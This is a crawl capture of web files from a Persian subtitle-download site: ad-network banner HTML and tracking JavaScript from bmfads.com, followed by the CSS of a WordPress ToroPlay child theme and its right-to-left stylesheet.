						     </script>			<script data-cfasync="false" type="text/javascript">
											 		window.setTimeout(function(){
											 		var script=document.createElement("script");
											 		script.setAttribute("data-cfasync","false");
											 		script.type = "text/javascript";
											    script.async=1;script.src="//bmfads.com/app/track/index.php?page=action/impression/1|1011|0|5977|13585|1|7904|0|0/7595fe76560804ff34529c3ee723edcd/1764953945/US/";document.getElementsByTagName("head")[0].appendChild(script);
											 	 	},1000);
										  			</script>
		    
    <script data-cfasync="false" type="text/javascript">
						adcodeID				= 13585;
						displayIDs      		= "1011";
						displayIDsArray 		= displayIDs.split("-");
						displayIDsArrayLength 	= displayIDsArray.length;
						adid					= 0;

						if(displayIDsArrayLength > 0)
						{
							tempData = 0;

							for(ii = 0;ii < displayIDsArrayLength;ii++)
							{
								tempData = ii;
								adid	 = displayIDsArray[ii];

								if(document.getElementById("content-box-section-"+displayIDsArray[ii]))
								document.getElementById("content-box-section-"+displayIDsArray[ii]).style.display = "";
							}}</script>


	</div>




</body>
</html>



<script data-cfasync="false" language="javascript" type="text/javascript">
var rotationRunning    = 1;
var fullAdsRendered    = 0;
var rotationIndex      = 0;
var rotationIndexTemp  = 0;


function AdmarketCreditLoad()
{
	if($('#creditIconDiv').length > 0)
	{
		$('#creditIconDiv').hide();
		$('#creditDiv').show();
	}
}
function AdmarketCreditDisable()
{
		$('#creditIconDiv').show();
	$('#creditDiv').hide();
	}



var slideInterval;

function startContentSlide(contentWidth,contentHeight,CTAPosition,sectionCount,contentSlide,slideDirection,slideDuration)
{
    increment = 1;

    if(slideInterval)
    clearInterval(slideInterval);


    if(sectionCount == 1 || contentSlide == 0 || (CTAPosition != 0 && CTAPosition != 1 && CTAPosition != 2))
    return;

    slideDuration  = slideDuration * 1000;

    slideInterval = setInterval(function()
    {
        if(increment < sectionCount)
        {
            increment++;

            if(slideDirection == 1) //1 for Horizontal
            {
                currentLeftValue = parseFloat($(".ad-layout-content-inner").css("left"));
                newLeftValue     = currentLeftValue - contentWidth;

                $(".ad-layout-content-inner").animate({"left": newLeftValue+"px"}, "slow");
            }
            else    //0 for Vertical
            {
                currentTopValue = parseFloat($(".ad-layout-content-inner").css("top"));
                newTopValue     = currentTopValue - contentHeight;

                $(".ad-layout-content-inner").animate({"top": newTopValue+"px"}, "slow");
            }

        }
        else
        {
            increment        = 1;

            if(slideDirection == 1) //1 for Horizontal
            {
                $(".ad-layout-content-inner").css("left", contentWidth+"px");
                $(".ad-layout-content-inner").animate({"left": "0px"}, "slow");
            }
            else  //0 for Vertical
            {
                $(".ad-layout-content-inner").css("top", contentHeight+"px");
                $(".ad-layout-content-inner").animate({"top": "0px"}, "slow");
            }
        }

    }, slideDuration);
}




</script>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bmfads.com/app/display/index.php?page=query/items/&aduid=13586&pid=5977&width=250&height=250&displaytype=4&native=0&device_type=large_dev_adblock&block_id=0&responsive=0&adcode_count=2&adSectionWidth=300&page_data=cfc40d766edd593bc197fa7d76c2d198&time=1764953933&deliver=blue-subtitle.com&search_keywords=&page_referrer=aHR0cHM6Ly9ibHVlLXN1YnRpdGxlLmNvbS9tb3ZpZXMvZGhva2hhLTIwMjIv&page_title=%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF%20%D8%B2%DB%8C%D8%B1%D9%86%D9%88%DB%8C%D8%B3%20%D9%81%D8%A7%D8%B1%D8%B3%DB%8C%20%D9%81%DB%8C%D9%84%D9%85%20Dhokha%202022%20-%20%D8%A8%D9%84%D9%88%20%D8%B3%D8%A7%D8%A8%D8%AA%D8%A7%DB%8C%D8%AA%D9%84&meta_description=
body_size: 7240
content:
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="user-scalable=no, initial-scale=1, maximum-scale=1, minimum-scale=1, width=device-width, height=device-height" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="robots" content="noindex,nofollow" />

<script data-cfasync="false" type="text/javascript" src="js/jquery.min.js"></script>
<title></title>
<style type="text/css">

body
{
	padding : 0;
	margin  : 0;
}

a
{
	outline : none;
}

.advertise-here {
	width               : 250;
	height              : 250;
	border 				: 1px solid #bdbfc1;
	text-align 			: center;
	display 			: table-cell;
	vertical-align 		: middle;
	background-color 	: #ffd700;
}

.advertise-here a {
	text-decoration 	: none;
	color 				: #ffffff;
	background-color 	: #0000ff;
	padding 			: 5px;
}




</style>

</head>
<body>

<div class="ad-display-section" id="ad-display-section-13586">

						    	<div style="display: none;width: 0px;">
									<a href="//bmfads.com/app/track/index.php?page=action/validate/1056/0/13586/7904/b3b92af2a4b875deef0281d9eeeae00a/d3d9446802a44259755d38e6d163e820/0/0" target="_blank">
																		<img style="height:250px;width:250px;" src="//bmfads.com/images/data.png" border="0" />
																		</a>
						    	</div>
						    
			<div id="creditIconDiv" class="creditTextFirst" onMouseOver="AdmarketCreditLoad();"><img src="https://bmfads.com/upload/credit/1-icon-1616789317.png" /></div><div id="creditDiv" class="creditTextSecond" style="display:none;" onMouseOut="AdmarketCreditDisable();" ><a target="_blank"  href="https://bmfads.com/?rid=5977">Ads by BMFAds.com</a></div><div class="content-box-section" id="content-box-section-1056" style="display: none;"><div class="contentDivOuter" style="  width : 250px;height : 250px;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1056/0/13586/7904/b3b92af2a4b875deef0281d9eeeae00a/20895b8a306b32a471b381b1d7d6e882/0/0/aHR0cHM6Ly9yZWZwYTA0NjM2LnByby9MP3RhZz1kXzQyMjEzMjBtXzEyOTU4NGNfYm1mX2Jhbm5lcnNfd3cmc2l0ZT00MjIxMzIwJmFkPTEyOTU4NCZ1dG1fc291cmNlPWJtZl9iYW5uZXJzX3d3JnV0bV9tZWRpdW09Zml4" ><img style="width : 250px;height : 250px;border:0px;" src="//bmfads.com/upload/1056_1744210931.gif" /></a></div></div><style type="text/css">.contentDivOuter {float             : left;overflow          : hidden;}.ad-layout-content-inner {position          : relative;overflow          : hidden;left              : 0px;top               : 0px;}.content-box-section {width 			: 250px;height 			: 250px;border-color 		: #bdbfc1 !important;background-color 	: #ffd700;box-sizing        : content-box !important; table-layout      : fixed; border 			: 0px;overflow          : hidden;position          : relative;}.creditTextFirst {width 			: 15px;line-height 	    : 15px;font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;font-weight       : 400;text-align       : center;vertical-align   : middle;z-index          : 1;color 		   : #000000;background-color : #bdbfc1;position         : absolute;top              : 0px;right            : 0px;}.creditTextSecond {line-height 	    : 15px;background-color  : #bdbfc1;padding           : 0px 2px;max-width 			: 240px;overflow              : hidden;white-space           : nowrap;margin                : 0px;z-index               : 2;position              : absolute;top                   : 0px;right             : 0px;text-align        : right;}.creditTextSecond a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;color 			: #000000;font-weight       : 400;text-decoration 	: none;white-space       : nowrap;}.expand-button {cursor 			: pointer;position 			: absolute;top 				: 15px;right 			: 5px;padding 			: 5px;background-color  : #bdbfc1;color 			: #000000;border 			: 1px solid #000000;}</style>			<script data-cfasync="false" type="text/javascript">
											 		window.setTimeout(function(){
											 		var script=document.createElement("script");
											 		script.setAttribute("data-cfasync","false");
											 		script.type = "text/javascript";
											    script.async=1;script.src="//bmfads.com/app/track/index.php?page=action/impression/1|1056|0|5977|13586|1|7904|0|0/ed43cf2df561a01f9b13720c41837ac7/1764953945/US/";document.getElementsByTagName("head")[0].appendChild(script);
											 	 	},1000);
										  			</script>
		    
    <script data-cfasync="false" type="text/javascript">
						adcodeID				= 13586;
						displayIDs      		= "1056";
						displayIDsArray 		= displayIDs.split("-");
						displayIDsArrayLength 	= displayIDsArray.length;
						adid					= 0;

						if(displayIDsArrayLength > 0)
						{
							tempData = 0;

							for(ii = 0;ii < displayIDsArrayLength;ii++)
							{
								tempData = ii;
								adid	 = displayIDsArray[ii];

								if(document.getElementById("content-box-section-"+displayIDsArray[ii]))
								document.getElementById("content-box-section-"+displayIDsArray[ii]).style.display = "";
							}}</script>


	</div>




</body>
</html>



<script data-cfasync="false" language="javascript" type="text/javascript">
var rotationRunning    = 1;
var fullAdsRendered    = 0;
var rotationIndex      = 0;
var rotationIndexTemp  = 0;


function AdmarketCreditLoad()
{
	if($('#creditIconDiv').length > 0)
	{
		$('#creditIconDiv').hide();
		$('#creditDiv').show();
	}
}
function AdmarketCreditDisable()
{
		$('#creditIconDiv').show();
	$('#creditDiv').hide();
	}



var slideInterval;

function startContentSlide(contentWidth,contentHeight,CTAPosition,sectionCount,contentSlide,slideDirection,slideDuration)
{
    increment = 1;

    if(slideInterval)
    clearInterval(slideInterval);


    if(sectionCount == 1 || contentSlide == 0 || (CTAPosition != 0 && CTAPosition != 1 && CTAPosition != 2))
    return;

    slideDuration  = slideDuration * 1000;

    slideInterval = setInterval(function()
    {
        if(increment < sectionCount)
        {
            increment++;

            if(slideDirection == 1) //1 for Horizontal
            {
                currentLeftValue = parseFloat($(".ad-layout-content-inner").css("left"));
                newLeftValue     = currentLeftValue - contentWidth;

                $(".ad-layout-content-inner").animate({"left": newLeftValue+"px"}, "slow");
            }
            else    //0 for Vertical
            {
                currentTopValue = parseFloat($(".ad-layout-content-inner").css("top"));
                newTopValue     = currentTopValue - contentHeight;

                $(".ad-layout-content-inner").animate({"top": newTopValue+"px"}, "slow");
            }

        }
        else
        {
            increment        = 1;

            if(slideDirection == 1) //1 for Horizontal
            {
                $(".ad-layout-content-inner").css("left", contentWidth+"px");
                $(".ad-layout-content-inner").animate({"left": "0px"}, "slow");
            }
            else  //0 for Vertical
            {
                $(".ad-layout-content-inner").css("top", contentHeight+"px");
                $(".ad-layout-content-inner").animate({"top": "0px"}, "slow");
            }
        }

    }, slideDuration);
}




</script>


--- FILE ---
content_type: text/css
request_url: https://blue-subtitle.com/wp-content/themes/toroplay-child/style.css?ver=1.0.0
body_size: 542
content:
/*

    Theme Name: ToroPlay Child
    Theme URI: https://www.rtl-theme.com/toroplay-movie-wordpress-theme/
    Author: ایران جی اف ایکس
    Author URI: https://www.rtl-theme.com/user-profile/gfxi/
    Description: با توروپلی مالک بی چون و چرای صنعت فیلم و سریال وب فارسی باشید. وب سایتی جذاب با پنل مدیریتی قدرتمند و ساده انتظار شما را می کشد. از هم اکنون می توانید روی محتوا تمرکز کنید و مدیریت و پشتیبانی سایت را به ما بسپارید. ویژگی های شگفت انگیز در کنار ظاهری کاملا حرفه ای می تواند انتظارات سخت ترین سلیقه ها را به قالب حرفه ای توروپلی جذب کند.
    Template:  toroplay
    Tags: design, content, toroplay child theme
    Version: 1.0.0
    Requires at least: 5.0
    Tested up to: 7.0
    Requires PHP: 7.0
    License: GNU General Public License v2 or later
    License URI: http://www.gnu.org/licenses/gpl-2.0.html
    Text Domain: toroplay

    This theme, like WordPress, is licensed under the GPL.
    Use it to make something cool, have fun, and share what you've learned with others.

*/


--- FILE ---
content_type: text/css
request_url: https://blue-subtitle.com/wp-content/themes/toroplay-child/rtl.css
body_size: 2767
content:
@font-face { font-family: Yekan; font-style: normal; font-weight: bold; src: url('fonts/iranyekanwebbold.eot'); src: url('fonts/iranyekanwebbold.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */ url('fonts/iranyekanwebbold.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/ url('fonts/iranyekanwebbold.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/ url('fonts/iranyekanwebbold.ttf') format('truetype'); }
@font-face { font-family: Yekan; font-style: normal; font-weight: 300; src: url('fonts/iranyekanweblight.eot'); src: url('fonts/iranyekanweblight.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */ url('fonts/iranyekanweblight.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/ url('fonts/iranyekanweblight.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/ url('fonts/iranyekanweblight.ttf') format('truetype'); }
@font-face { font-family: Yekan; font-style: normal; font-weight: normal; src: url('fonts/iranyekanwebregular.eot'); src: url('fonts/iranyekanwebregular.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */ url('fonts/iranyekanwebregular.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/ url('fonts/iranyekanwebregular.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/ url('fonts/iranyekanwebregular.ttf') format('truetype'); }

body{font-family: Yekan}

.TPost.Single .Info {
    text-align: center;
}

.TPost.C .TPMvCn .Title,.TPMvCn .Title{
    text-align: right;
}

section>.Top>h1,section>.Top>.Title{
    margin-left: .5rem;
    margin-right: 0;
}
.widget_categories>ul li a{
    text-align: right;
    padding-right: 1rem;
    padding-left: 3rem;
}

.fa-chevron-right:before {
    content: "\f053";
}
.fa-chevron-left:before {
    content: "\f054";
}
#wp-comment-cookies-consent{
    margin-left: 1rem;
    margin-right: 0;
}

.Wdgt>.Title:before,.Wdgt>.Title:after{
    right: 0;
    left: auto;
}
.InfoList>li{
    padding-right: 1.2rem;
    padding-left: 0;
}

.InfoList>li:before{
    right: 0;
    left: auto;
}

.LnksTb th:first-child, .LnksTb td:first-child {
    width: 60px;
}

.TPTblCn td:first-child {
    border-radius: 0 50px 50px 0;
}

.TPTblCn td:last-child {
    border-radius: 50px 0 0 50px;
}

.TPMvCn .Description {
    display: grid; 
}

ul{
    margin-right: .9370rem;
    margin-left: 0;
}

ul ul{
    margin-right: .9370rem;
    margin-left: 0;
}

td,th{
    text-align: right;
}

.AF.Rows>*{
    float: right;
}

@media screen and (min-width: 62em){
.MovieListSld .TPost div.TPMvCn {
    align-items: start;
}
}

@media screen and (min-width:34em){
    .BF.Rows>*{
        float: right;
    }

    .MovieTabNav .Lnk{
        margin-left: 2.5rem;
        margin-right: 0;
    }

}

@media screen and (min-width:48em){
    .TPost.Single header{
        padding-right: 200px;
        padding-left: 0;
    }

    .TPost.Single .Image{
        right: 0;
        left: auto;
    }

    .TPost.Single .Info{
        float: right;
    }

    .VotesCn{
        float: right;
        padding-left: 20px;
        padding-right: 0;
        border-left: 1px solid transparent;
        border-right: none;
        margin-left: 20px;
        margin-right: 0;
    }

    .ListPOpt{
        float: left;
    }

}

@media screen and (min-width:62em){
    body *::-webkit-scrollbar-thumb{
        border-width: 0 1.2em 0 0 ;
    }

    .Logo{
        margin-left: 2rem;
        margin-right: 0;
    }

    .Menu .sub-menu,.widget_nav_menu .sub-menu{
        border-radius: 0 0 10px 10px;
    }

    .Menu .sub-menu{
        right: 1rem;
        left: auto;
    }

    .Menu .sub-menu>li{
        float: right;
    }

    .Menu>ul>li.menu-item-has-children>a:before{
        left: 1.5rem;
        right: auto;
    }

    .Menu>ul>li.menu-item-has-children:after,.widget_nav_menu>div>ul>li.menu-item-has-children:after{
        right: 2rem;
        left: auto;
    }

    .Login{
        float: left;
        margin-right: 10px;
        margin-left: 0;
    }

    .TpRwCont>main{
        padding-left: 1.25rem;
        padding-right: 0;
    }

    .TpRwCont.TpLCol{
        direction: ltr;
    }

    .TpRwCont.TpLCol>main,.TpRwCont.TpLCol>aside{
        direction: rtl;
    }

    .TpRwCont.TpLCol>main{
        padding-left: 0;
        padding-right: 1.25rem;
    }

    .TPost.D .TPMvCn{
        padding: 1.25rem 1.25rem 1.25rem 45% ;
        border-radius: 0 10px 10px 0;
    }

    .TPost.D .Image{
        right: 0;
        left: auto;
    }

    .TPost.D .Image:before{
        right: 0;
        left: auto;
    }

    .TPost.Single footer{
        margin-right: 200px;
        margin-left: 0;
    }

    .TPost.Single.Episode header .Title,.TPost.Single.Episode header .SubTitle{
        padding-left: 160px;
        padding-right: 0;
    }

    .TPost.Single.Episode .Select-Season{
        left: 0;
        right: auto;
    }

    .TPost.D .Image:before, .TPost.D .TPMvCn {
    background: linear-gradient(to left, rgba(0,0,0,1) 0%,rgba(0,0,0,0) 100%);
    color: #fff;
    }

}

.Form-Icon input,.Form-Icon textarea{
    padding-right: 2.5rem;
    padding-left: 0;
}

.Form-Icon input+i,.Form-Icon textarea+i{
    right: 0;
    left: auto;
}

.Rght{
    text-align: left;
}

.Menu,.Search,.Login{
    text-align: right;
}

.Menu li[class*="AAIco-"]:before,.Menu li[class*="fa-"]:before,.menu li[class*="AAIco-"]:before,.menu li[class*="fa-"]:before{
    right: 0;
    left: auto;
}

.Menu li[class*="AAIco-"]>a,.Menu li[class*="fa-"]>a,.menu li[class*="AAIco-"]>a,.menu li[class*="fa-"]>a{
    padding-right: 2.5rem;
    padding-left: 0;
}

.menu-item-has-children>i:before{
    left: .2rem;
    right: auto;
}

.Menu .menu-item-has-children>a,.widget_nav_menu .menu-item-has-children>a{
    padding-left: 1.5rem;
    padding-right: 0;
}

.Search .Form-Icon button{
    right: 0;
    left: auto;
}

.Result{
    left: 0;
    right: auto;
    border-radius: 0 0 10px 10px;
}

.Result:before{
    right: 2rem;
    left: auto;
}

.TPost .Image figure img{
    right: 0;
    left: auto;
}

.TpMvPlay:after{
    right: 0;
    left: auto;
}

p.Info>span{
    margin-left: .5rem;
    margin-right: 0;
}

p.Info>span:before{
    margin-left: .2rem;
    margin-right: 0;
}

p.Info>span:last-child{
    margin-left: 0;
}

.TPost.A{
    padding-right: 65px;
    padding-left: 0;
}

.TPost.A .Image{
    right: 0;
    left: auto;
}

.TPost .Top{
    right: -5px;
    left: auto;
    border-radius: 0 3px 0 0;
}

.TPost .Top:before,.TPost .Top:after{
    left: -5px;
    right: auto;
    border-left: 5px solid transparent;
    border-right: none;
}

.TPost .Top>i:before{
    border-right: 11px solid transparent;
    border-left: none;
    float: left;
}

.TPost .Top>i:after{
    border-left: 11px solid transparent;
    border-right: none;
    float: right;
}

.TPMvCn .Description p[class]>i{
    margin-right: 3px;
    margin-left: 0;
}

.TPMvCn>.Button.TPlay{
    margin-left: 5px;
    margin-right: 0;
}

.Description p[class]:before{
    margin-left: .4rem;
    margin-right: 0;
}

.Cast a{
    margin-left: 10px;
    margin-right: 0;
}

.Cast img{
    margin-left: 10px;
    margin-right: 0;
}

.Button.TPlay:before{
    margin-left: .5em;
    margin-right: 0;
}

section>.Top>.Button{
    margin-left: .5rem;
    margin-right: 0;
}

section>.Top>.Button:last-child{
    margin-left: 0;
}

.tpmvft a{
    margin-left: .5rem;
    margin-right: 0;
}

.TPostBg,.TPostBg img,.TPostBg:before,.TPostBg:after{
    right: 0;
    left: auto;
}

.TPost.Single .SubTitle .Qlty{
    margin-left: .3rem;
    margin-right: 0;
}

.VotesCn{
    padding-right: 50px;
    padding-left: 0;
    border-left-color: rgba(255,255,255,.2);
    border-right-color: unset;
}

.VotesCn .Prct{
    right: 0;
    left: auto;
}

.star-rating{
    direction: ltr;
}

.TPlayer iframe,.TPlayer embed{
    right: 0;
    left: auto;
}

.TPlayer .Title{
    right: 0;
    left: auto;
    border-radius: 0 10px 0 10px;
}

.lgtbx-lnk{
    left: 10px;
    right: auto;
}

.TPTblCn th:first-child,.TPTblCn td:first-child{
    padding-left: 0;
}

.TPTblCn span img{
    margin-left: 5px;
    margin-right: 0;
}

.TPTblCn td:first-child{
    border-radius: 0 50px 50px 0;
}

.TPTblCn td:last-child{
    border-radius: 50px 0 0 50px;
}

.Comment.Wrt figure:before{
    left: -20px;
    right: auto;
    border-left: 10px solid var(--cont);
    border-right: none;
}

.comment-body{
    padding-right: 70px;
    padding-left: 0;
}

.comment-body .avatar{
    right: 0;
    left: auto;
}

.CommentsList li li .comment-body{
    margin-right: 20px;
    margin-left: 0;
}

.comment-reply-link:before{
    margin-left: 5px;
    margin-right: 0;
}

.comment-author{
    margin-left: .5rem;
    margin-right: 0;
}

.MovieTabNav .Lnk{
    margin-left: 1.25rem;
    margin-right: 0;
}

.MovieTabNav .Lnk:last-child{
    margin-left: 0;
}

.MovieTabNav .Lnk:before{
    margin-left: .5rem;
    margin-right: auto;
}

.ListCast figure>span>img{
    right: 0;
    left: auto;
}

.ListVids figure img,.ListGall figure img{
    right: 0;
    left: auto;
}

.TPTblCn td.MvTbImg{
    padding-left: 0;
  	padding-right: 10px;
}

.TPTblCn td.MvTbImg .TpTv{
    right: -8px;
    left: auto;
}

.TPTblCn td.MvTbTtl{
    padding-right: 10px;
    padding-left: 0;
}

.TPTblCnMvs th:first-child, .TPTblCnMvs th:nth-child(2), .TPTblCnMvs td:first-child, .TPTblCnMvs td:nth-child(2), .TPTblCnMvs td:nth-child(3){
    text-align: right;
}

.NoBrdRa .TPTblCn td:first-child{
    border-radius: 0 3px 3px 0;
}

.NoBrdRa .TPTblCn td:last-child{
    border-radius: 0 3px 3px 0;
}

.TPost.C .TPMvCn .Title .TpTv{
    margin-right: .2rem;
    margin-left: 0;
}

.TPost .Image figure figcaption{
    border-radius: 0 0 10px 10px;
}

.NoBrdRa .TPost .Image figure figcaption{
    border-radius: 0 0 3px 3px;
}

.TPost.B .Image .TpTv{
    right: 10px;
    left: auto;
}

.Wdgt.AABox .Title>i:before{
    left: 1.25rem;
    right: auto;
}

.TPost.Single.Episode header{
    padding-right: 0;
}

.TPost.Single.Episode footer{
    margin-right: 0;
}

.Season-Episodes .btn-nv-prev{
    right: 0;
    left: auto;
    border-radius: 30px 0 0!important 30px;
    padding-left: 12px;
    padding-right: 0;
}

.Season-Episodes .btn-nv-next{
    left: 0;
    right: auto;
    text-align: left;
    border-radius: 0 30px 30px!important 0;
    padding-right: 12px;
    padding-left: 0;
}

.drpdn .btn{
    text-align: right;
}

.drpdn .btn i{
    margin-right: 15px;
    margin-left: 0;
}

.drpdn .optnslst{
    right: 0;
    left: auto;
}

.news .pctr img{
    right: 0;
    left: auto;
}

.lnk-blk:after{
    right: 0;
    left: auto;
}

.plyrbg .play-video{
    right: 0;
    left: 0;
    padding-right: .25rem;
    padding-left: 0;
}

.plyrbg,.plyrbg img{
    right: 0;
    left: auto;
}

.plyrbg .plyr-op{
    right: 0;
    left: 0;
}

.plyrbg .plyr-op .btn.time{
    margin-right: 1rem;
    margin-left: 0;
}

.lgtbx{
    right: 0;
    left: auto;
}

.lgtbx-on .lgtbx-lnk{
    left: -50px;
    right: auto;
}

.Wdgt:before{
    right: 0;
    left: auto;
}

.Wdgt>.Title:before{
    left: 0;
    right: auto;
}

.widget_categories>ul{
    padding-left: 5px;
    padding-right: 0;
}

.widget_categories>ul li{
    text-align: left;
}

.widget_nav_menu>div>ul{
    padding-right: 0;
}

.widget_nav_menu>div>ul>li:before{
    right: 1.25rem;
    left: auto;
}

.widget_nav_menu>div>ul>li>i:before{
    left: 1.25rem;
    right: auto;
}

.widget_nav_menu>div>ul>li>a{
    padding-right: 2.9rem;
    padding-left: 2rem;
}

.widget_nav_menu>div>ul .sub-menu>li{
    float: right;
}

.SearchMovies label:before{
    margin-left: .5rem;
    margin-right: 0;
}

.pagination a:after,.pagination span:after{
    right: 0;
    left: auto;
}


/*
.VotesCn .post-ratings {
	padding-top: 18px;
	position: relative;
	font-size: 10px;
	min-width: 90px;
}

.VotesCn .post-ratings img {
	position: absolute;
	left: 0;
	top: 0;
}

img[src*="rating_"] {
	width: 16px;
	height: 16px;
	padding-left: 18px !important;
	margin-left: 0 !important;
	background: url(https://blue-subtitle.com/wp-content/themes/toroplay/img/star.svg) no-repeat;
}
.VotesCn .post-ratings img {
	left: auto;
	right: 0;
}
.VotesCn .post-ratings img + img {
	left: auto;
	right: 18px;
}
.VotesCn .post-ratings img + img + img {
	left: auto;
	right: 36px;
}
.VotesCn .post-ratings img + img + img + img {
	left: auto;
	right: 54px;
}
.VotesCn .post-ratings img + img + img + img + img {
	left: auto;
	right: 72px;
}
*/
@media screen and (max-width:62em){
    .Header .Rght{
        right: -270px;
        left: auto;
    }

    .Header .Rght:before{
        right: 0;
        left: auto;
    }

    .sub-menu>li{
        float: right;
    }

    .sub-menu>li>a{
        padding-left: .5rem;
        padding-right: 0;
    }

    .MenuBtnClose{
        right: 0;
        left: auto;
    }

    .Tp-Wp.show .Header .Rght{
        right: 0;
        left: auto;
    }

    .Tp-Wp.show .Header .Rght:before{
        right: 0;
        left: auto;
    }

    .Footer .Logo{
        padding-left: 0;
    }

    .TPost.D .Image img{
        border-radius: 10px 10px 0 0;
    }

    .MovieListSldCn:after,.MovieListSldCn:before{
        right: 0;
        left: auto;
    }

    .widget_categories>ul>li{
        float: right;
        margin-left: 5px;
        margin-right: 0;
    }

}

@media screen and (max-width:48em){
    .EpsdTb td.MvTbImg.B .MvTbImg img{
        right: 0;
        left: auto;
    }

    .EpsdTb .Num{
        right: 0;
        left: auto;
    }

    .EpsdTb td+td{
        padding: 0 0 10px 15px !important;
    }
.LnksTb thead {
  display: block;
}
.LnksTb thead tr{
    background:transparent;
}
}

@media screen and (max-width:34em){

}

@media screen and (max-width:24em){
    .Header .Rght{
        right: -235px;
        left: auto;
    }

    .widget_categories>ul>li>a{
        padding: 0 10px 0 0 ;
    }

}

@media screen and (min-width:48em) and (max-width:62em){
    .widget_categories>ul>li{
        float: right;
        margin-left: 5px;
        margin-right: 0;
    }

}
.TPost.Single .Description{
    max-height:none !important;
    overflow:visible;
    white-space:pre-wrap;
    word-break:break-word;
}

.Header .Rght.BgA{
    justify-content:flex-end;
}
#ads_hd_bt {
	margin-bottom: 30px;
	text-align: center;
}
.TPost .Image figure figcaption{
    display:none;
}
.Description a{
    display:block;
    margin-bottom:10px;
}




--- FILE ---
content_type: application/javascript
request_url: https://bmfads.com/app/display/items.php?13585&5977&300&250&4&0&0
body_size: 62236
content:

    if(adcode_count === undefined)
    var adcode_count = 1;
    else
    adcode_count++;


(function () {

		if(typeof myEqualsIgnoreCase == 'undefined')
		{
			function myEqualsIgnoreCase(arg)
			{
			        return (new String(this.toLowerCase())==(new String(arg)).toLowerCase());
			}
		}

		String.prototype.equalsIgnoreCase=myEqualsIgnoreCase;
		String.prototype.equals=myEquals;


		if(typeof utf8_encode == 'undefined')
		{
			function utf8_encode(string)
			{
				string = string.replace(/\r\n/g,"\n");
				var utftext = "";

				for (var n = 0; n < string.length; n++)
				{

					var c = string.charCodeAt(n);

					if (c < 128)
					{
						utftext += String.fromCharCode(c);
					}
					else if((c > 127) && (c < 2048))
					{
						utftext += String.fromCharCode((c >> 6) | 192);
						utftext += String.fromCharCode((c & 63) | 128);
					}
					else
					{
						utftext += String.fromCharCode((c >> 12) | 224);
						utftext += String.fromCharCode(((c >> 6) & 63) | 128);
						utftext += String.fromCharCode((c & 63) | 128);
					}

				}

				return escape(utftext);
			}
		}

		if(typeof Set_Cookie_Data == 'undefined')
		{
			function Set_Cookie_Data(name,value,expires,path,domain,secure)
			{
			    var Daytoday = new Date();

				var expires_date = new Date(Daytoday.getTime()+(expires));
				document.cookie = name + "=" +escape(value) + ";expires=" + expires_date.toUTCString()  + ( ( path ) ? ";path=" + path : "" ) + ( ( domain ) ? ";domain=" + domain : "" ) + ( ( secure ) ? ";secure" : "" );
			}
		}

		if(typeof Get_Cookie == 'undefined')
		{
			function Get_Cookie( name )
			{
				var start = document.cookie.indexOf( name + "=" );
				var len = start + name.length + 1;
				if ( ( !start ) && ( name != document.cookie.substring( 0, name.length ) ) )
				{
					return null;
				}

				if ( start == -1 ) return null;
				var end = document.cookie.indexOf( ";", len );
				if ( end == -1 ) end = document.cookie.length;
				return unescape( document.cookie.substring( len, end ) );
			}
		}

		if(typeof Set_Track_Cookie == 'undefined')
		{
			function Set_Track_Cookie(name, value, expires, path, domain, secure)
			{
				if(expires)
				expires = expires * 1000 * 60 * 60;

				var expires_date = new Date();

				if(expires >0)
				expires_date.setTime(expires_date.getTime()+expires);
				else
				expires_date.setHours(expires_date.getHours()+1);

				document.cookie = name + "=" +escape( value ) + ";expires=" + expires_date.toUTCString()  + ( ( path ) ? ";path=" + path : "" ) + ( ( domain ) ? ";domain=" + domain : "" ) + ( ( secure ) ? ";secure" : "" );
			}
		}









		if(typeof myEquals == 'undefined')
		{
			function myEquals(arg)
			{
			        return (this.toString()==arg.toString());
			}
		}





	    if(typeof GetOffsetData == 'undefined')
	    {
		    function GetOffsetData(object,offset)
		    {
		    	if(!object)
		        return;

		    	offset.x += object.offsetLeft;
		    	offset.y += object.offsetTop;

		    	GetOffsetData(object.offsetParent,offset)
		    }
	    }


	    if(typeof GetScrollData == 'undefined')
	    {
		    function GetScrollData(object,scroll)
		    {
		    	if(!object)
		    	return;

		    	scroll.x += object.scrollLeft;
		    	scroll.y += object.scrollTop;

		    	if(object.tagName.toLowerCase() != 'html')
		    	GetScrollData(object.parentNode,scroll);
		    }
	    }


	if(typeof SkinReplace == 'undefined')
	{
		function SkinReplace(background_images,skin_side_heights,adunit,responsedata)
		{
		        var body_width = document.documentElement.clientWidth || document.body.clientWidth || document.body.offsetWidth;
		        var body_height = document.documentElement.clientHeight || document.body.clientHeight || document.body.offsetHeight;


	            			var container_id    	= responsedata.container_id;
                        	var container_height	= document.getElementById(container_id).offsetHeight;


							var dataoffset = document.getElementById(container_id).getBoundingClientRect();

							var container_left_width		= dataoffset.left;
							var container_right_width		= body_width - dataoffset.right;




							var container_left_height		= body_height;
							var container_right_height		= body_height;



							var container_top_width			= body_width;
							var container_bottom_width		= body_width;



							var container_top_height		= document.getElementById(container_id).offsetTop;
							var container_bottom_height		= body_height - (container_top_height + container_height);


							leftData	= responsedata.skin_positions.L;
							topData		= responsedata.skin_positions.T;
							rightData	= responsedata.skin_positions.R;
							bottomData	= responsedata.skin_positions.B;












		        var keys	= Object.keys(background_images);
		        var result;
		        var height;

		        for(var i=0, l=keys.length; i < l; i++)
		        {
		         	if(keys[i] >= body_width)
		         	{
		         		result = keys[i];
		         		break;
		         	}
		         	else
		         	result = keys[i];
		        }

		        background_image=background_images[result];
		        height=skin_side_heights[result];





				if(document.getElementById("xyz-SkinLeftContainer-"+adunit))
